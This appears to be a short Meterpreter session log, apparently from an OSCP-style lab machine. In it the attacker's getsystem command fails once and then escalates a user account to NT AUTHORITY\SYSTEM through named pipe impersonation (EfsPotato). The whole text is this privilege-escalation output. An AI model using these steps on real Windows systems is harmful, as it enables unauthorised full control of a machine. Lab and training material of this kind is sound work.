 meterpreter > getuid
Server username: oscp\nate
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >